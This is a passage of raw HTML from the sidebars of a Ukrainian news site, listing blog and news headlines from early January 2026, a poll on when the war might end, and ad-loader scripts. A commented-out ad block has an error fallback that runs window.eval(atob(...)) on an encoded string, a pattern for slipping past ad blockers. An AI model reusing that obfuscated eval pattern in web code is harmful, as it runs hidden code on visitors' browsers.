    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/05/sili-oboroni-ukraini-prodovzhuyut-utrimuvati-chvert-doneckoi-oblasti-ta-bilshe-polovini-pokrovska.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/05/sili-oboroni-ukraini-prodovzhuyut-utrimuvati-chvert-doneckoi-oblasti-ta-bilshe-polovini-pokrovska.html" target="_blank" style="color:#333;">Сили оборони України продовжують утримувати чверть Донецької області та більше половини Покровська</a></h3>
                        <p class="meta">04.01.2026 23:04</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/03/chorniy-lebid-dlya-pikiruyuchoi-benzokolonki-putin-vtrativ-naftu-z-venesueli.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/03/chorniy-lebid-dlya-pikiruyuchoi-benzokolonki-putin-vtrativ-naftu-z-venesueli.html" target="_blank" style="color:#333;">"Чорний лебідь" для пікіруючої бензоколонки: Путін втратив нафту з Венесуели</a></h3>
                        <p class="meta">03.01.2026 19:12</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/02/garantii-zamist-ilyuziy-scho-chekae-ukrainu-v-2026-mu-i-yakoyu-bude-nova-arhitektura-bezpeki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/02/garantii-zamist-ilyuziy-scho-chekae-ukrainu-v-2026-mu-i-yakoyu-bude-nova-arhitektura-bezpeki.html" target="_blank" style="color:#333;">Гарантії замість ілюзій: що чекає Україну в 2026-му і якою буде нова архитектура безпеки</a></h3>
                        <p class="meta">02.01.2026 18:18</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1767632281--gotuemo-spetsoperatsiyu-royal-pianist-evgen-hmara-vidreaguvav.html">«Готуємо спецоперацію «рояль». Піаніст Євген Хмара відреагував на призначення свого тезки тимчасовим керівником СБУ (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1767632281--gotuemo-spetsoperatsiyu-royal-pianist-evgen-hmara-vidreaguvav.html">06.01.2026, 14:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1767626941-venesuela-yak-pretsedent-globalna-bezpeka-ta-ukrayina-pid.html">Венесуела як прецедент. Глобальна безпека та Україна під загрозою? (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1767626941-venesuela-yak-pretsedent-globalna-bezpeka-ta-ukrayina-pid.html">06.01.2026, 14:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1767628681-insayder-nazvav-troh-golovnih-kandidativ-na-post-trenera.html">Інсайдер назвав трьох головних кандидатів на пост тренера Манчестер Юнайтед після звільнення Аморіма (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1767628681-insayder-nazvav-troh-golovnih-kandidativ-na-post-trenera.html">06.01.2026, 14:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1767639481-okamura-na-tli-gavela-reaktsiyi-na-zayavi-spikera-nizhnoyi.html">Окамура на тлі Гавела. Реакції на заяви спікера нижньої палати парламенту Чехії про Україну (Точка зору. Радіо Свобода)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1767639481-okamura-na-tli-gavela-reaktsiyi-na-zayavi-spikera-nizhnoyi.html">06.01.2026, 13:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1767626941--v-italiyi-krashche-ne-zalishatisya-salenko-nazvav-chempionat-.html">«В Італії краще не залишатися». Саленко назвав чемпіонат, який підійде Довбику (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1767626941--v-italiyi-krashche-ne-zalishatisya-salenko-nazvav-chempionat-.html">06.01.2026, 13:36</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26615_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">Без грошей з Європи найближче майбутнє України виглядає дуже похмурим, – ЗМІ</a></h3>
                        <p class="meta">05.12.2025 16:46</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767609049-chomu-kreml-obmezhivsya-lishe-shablonnoyu-reaktsieyu-na-operatsiyu.html">Чому Кремль обмежився лише "шаблонною" реакцією на операцію США у Венесуелі - ISW</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767609049-chomu-kreml-obmezhivsya-lishe-shablonnoyu-reaktsieyu-na-operatsiyu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767610405-wp-tramp-vidmovivsya-pidtrimati-venesuelsku-opozitsionerku.html">WP: Трамп відмовився підтримати венесуельську опозиціонерку через Нобелівську премію миру</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767610405-wp-tramp-vidmovivsya-pidtrimati-venesuelsku-opozitsionerku.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767611072-sud-parizha-viznav-10-osib-vinnimi-v-kiberbulingu-shchodo-brizhit.html">Суд Парижа визнав 10 осіб винними в кібербулінгу щодо Бріжит Макрон</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767611072-sud-parizha-viznav-10-osib-vinnimi-v-kiberbulingu-shchodo-brizhit.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767611247-chogo-boyatsya-v-kremli-pislya-operatsiyi-ssha-u-venesueli-ta-zahoplennya.html">Чого бояться в Кремлі після операції США у Венесуелі та захоплення Мадуро – Bild</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767611247-chogo-boyatsya-v-kremli-pislya-operatsiyi-ssha-u-venesueli-ta-zahoplennya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767611941-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-5-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 5 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767611941-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-5-sichnya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765346961-u-nas-nemae-dostatnoyi-pidtrimki-shchob-povernuti-krim-.html">У нас немає достатньої підтримки, щоб повернути Крим, – Зеленський</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765346961-u-nas-nemae-dostatnoyi-pidtrimki-shchob-povernuti-krim-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765723331-krim-stane-nepridatnim-dlya-viyskovih-rf-ekspert-rozpoviv.html">Крим стане непридатним для військових РФ: експерт розповів про проблеми окупантів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765723331-krim-stane-nepridatnim-dlya-viyskovih-rf-ekspert-rozpoviv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767611941-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-5-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 5 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">12097</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767628201-sini-kiti-poryad-z-nimi-krihitki-vcheni-rozpovili-pro-naydovshu.html">Сині кити поряд з ними — крихітки: вчені розповіли про найдовшу істоту в океані. ВІДЕО</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1170</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767628438-u-ssha-atakuvali-budinok-vitseprezidenta-ssha-dzhey-di-vensa.html">У США атакували будинок віцепрезидента США Джей Ді Венса</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">717</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767628385-tvereziy-pidhid-yaki-zmini-vidbuvayutsya-v-tili-pislya-vidmovi.html">Тверезий підхід: які зміни відбуваються в тілі після відмови від алкоголю</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">685</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767633804-medvedev-pogrozhuvav-vikrasti-mertsa-u-nimechchini-vidreaguvali.html">Медведєв погрожував викрасти Мерца: у Німеччині відреагували</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">672</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227542</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55464</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45621</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39103</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26628</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599673</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566216</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448033</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411399</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398112</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
